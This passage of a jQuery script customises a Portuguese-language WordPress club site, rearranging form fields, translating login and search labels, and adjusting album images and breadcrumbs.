    for(var i = 0; i < hashes.length; i++)
    {
        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];
    }
    return vars;
}



jQuery(function($){



  if(getUrlVars()["sub"]){
    $('#'+getUrlVars()["sub"]).removeClass('esconder');
  }
if($('#tipo_documento').length>0 && $(window).width()>506){
var tipo_doc = "<div class=my_left>" + $("label[for='tipo_documento']")[0].outerHTML + $("#tipo_documento").parent().html() + "</div><div class=my_right>" + $("label[for='n_id']")[0].outerHTML + $("#n_id").parent().html() + "</div>" ;
$("label[for='tipo_documento']").remove();
var temp = $("#tipo_documento").parent();
$("#tipo_documento").remove();
 $("label[for='n_id']").remove();
 $("#n_id").remove();
$(temp).html(tipo_doc ) ;
$(temp).addClass('side');
}


if($('.vc_row-full-width.vc_clearfix').length>0){
var breadcrumbs_html = $('.breadcrumbs')[0].outerHTML;
$('.breadcrumbs').remove();
var count=0;
$('.vc_row-full-width.vc_clearfix').each(function(){
  if(count==0)
  $(this).prepend(breadcrumbs_html);
  count++;
});
}
console.log($('.vc_row-full-width.vc_clearfix > .breadcrumbs span').length);
if($('.breadcrumbs span').length<4){
  $('.breadcrumbs').remove();
}



$('#mk-header-searchform input').attr('placeholder','Pesquisar..');
$('.widget_search p').html('Não encontrou o que queria? Procure de novo');


$('.mk-searchform input').attr('placeholder','Pesquisar..');

if($('.mk-album-item').length>0){
$('.mk-album-item').each(function(){

	if($(this).find('figure>img').attr('src').indexOf('dummy-')!=-1){
		$(this).find('figure>img').attr('src',$(this).find('figure').find('.album-sneak-item img').attr('src').replace('-150x100',''));

	}
	$(this).css('background-image','url(\''+$(this).find('figure>img').attr('src')+'\')');
	$(this).find('figure>img').css('visibility','hidden');
});

$(document).ajaxComplete(function(){
	console.log("loading");
	setTimeout(function(){
	$('.mk-album-item').each(function(){

	if($(this).find('figure>img').attr('src').indexOf('dummy-')!=-1){
		$(this).find('figure>img').attr('src',$(this).find('figure').find('.album-sneak-item img').attr('src').replace('-150x100',''));

	}
	$(this).css('background-image','url(\''+$(this).find('figure>img').attr('src')+'\')');
	$(this).find('figure>img').css('visibility','hidden');
    });
  },500);

});

}

$(document).ajaxComplete(function(){

if((window.location.href).indexOf("/category/actividades/") > -1){

}else{
  $('body').fadeTo( 200, 1 );
}
  if($(".dhvc-form-message").text().length>1){
    $('.dhvc-form-container form').css('display','none');
  }
});

if(getUrlVars()["a"] =='getusername'){
$('.button_div .buttons').css('font-size','11px');
}

$('.logotipo_sticky').html("<img src='/wp-content/uploads/2017/11/c_ogma_logo_120.png' width=80>");


if($('#wpmem_login').length>0){
	$('#wpmem_reg').remove();
}

if($('.wpmem_msg').length>0){
	$('.description_regist').css('visibility','hidden');
}
$("label[for='user_login']").html('Nomde de Utilizador para login no site:');
$('#username').parent().find('label').html('Nome de Utilizador / Email');
if($('.mk-login-remember').length>0)
$('.mk-login-remember').html($('.mk-login-remember').html().replace('Remember Me','Lembrar-me'));
$('.mk-forget-password').html('Esqueci-me?');
$('.mk-forget-password').attr('href','/user_profile/?a=pwdreset');
$('#login').val("Entrar");

$('.mk-header-login').html($('.mk-header-login').html().replace('Login','Entrar'));
if($('.logged-in').length>0){
$('.mk-login-register').css('visibility','hidden');
$('.mk-header-login').append(' | <a href="'+$('a:contains(Logout)').attr('href')+'" style="color:white;font-size:12px">Logout</a>');
}else
$('.mk-header-login').append(' | <a href="/user_register/" style="color:white;font-size:12px">Faça-se sócio</a>');


$('.mk-forget-password').click(function(e){
	$('.mk-login-register').css('visibility','hidden');
})
$('#mk-header-login-button').click(function(e){
if($('.logged-in').length>0){
	document.location='/user_profile/?a=edit';
	e.preventDefault();
}
$('.mk-login-register').fadeIn(200);

});

$('input[name=mc_mv_EMAIL]').each(function(){
	$(this).attr('placeholder','Insira o seu email');
});
if($('.logged-in').length==0){
$('.mk-album-link').each(function(){
$(this).removeClass('mk-album-link');
});

$('figure').on('click',function(){
	document.location='/login_user/';
});
}
if((window.location.href).indexOf("/modalidades/") > -1){
if($(window).width()>768){
$('.mk-album-item').each(function(){
$(this).css('height','130px');
$(this).find('figure>img').css('height','130px');

});

$(document).ajaxComplete(function(){
	console.log("loading");
	setTimeout(function(){
	$(this).css('height','130px');
	$(this).find('figure>img').css('height','130px');
    },500);
});
}

}
if((window.location.href).indexOf("/protocolos/") > -1){
	if(!$('.simple-style:contains(Protocolos)').hasClass('notchange')){
		$('.simple-style:contains(Protocolos)').html($('.simple-style:contains(Protocolos)').html() + '<br><a href="/protocolos/" class=back_protocolos> << Voltar </a>');
	}

	$('.ultimate-layouts-picture-link').each(function(){
		if($(this).parent().width() - $(this).find('.ultimate-layouts-img').width() >50){
		//var temp = $(this).html();
		//temp.replace('ultimate-layouts-img  ','toblur');

		//$(this).append(temp.replace('ultimate-layouts-img  ','toblur'));
		}
		var move = $(this).parent().height() - $(this).find('.ultimate-layouts-img').height();
		console.log("move" + move);
		move = parseInt(move / 2);
		$(this).find('.ultimate-layouts-img').css('margin-top',move +'px');

	});


}

$('.featured-image').each(function(){
	console.log($(this).find('.full-cover-link').attr('href'));
	console.log($(this).find('.blog-image').attr('src'));
	$(this).find('.blog-image').attr('src',$(this).find('.full-cover-link').attr('href'));
	$(this).find('.blog-image').attr('data-mk-image-src-set','');
});



});
